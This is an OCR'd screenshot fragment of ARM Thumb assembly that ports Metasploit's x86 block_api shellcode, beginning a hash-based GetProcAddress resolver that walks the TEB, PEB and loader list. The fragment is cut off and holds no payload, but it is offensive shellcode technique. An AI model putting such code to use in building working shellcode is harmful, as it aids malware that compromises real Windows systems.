
	pop         {r4,pc}		; Restore 
registers on the stack and return to 
caller

GetProcAddress

; ARM (Thumb) implementation of the 
logic from the Metasploit x86 block_api 
shellcode

	push        {r1-r11,lr}		; 
Preserve registers on the stack

	mov         r9,r0		; Save the 
function hash in R9

	mrc         p15,#0,r3,c13,c0,#2	; 
R3 = &TEB

	ldr         r3,[r3,#0x30]	; R3 = 
&PEB

	ldr         r3,[r3,#0xC]	; R3 = 
PEB->Ldr

	movs        r6,#0		; R6 = 0
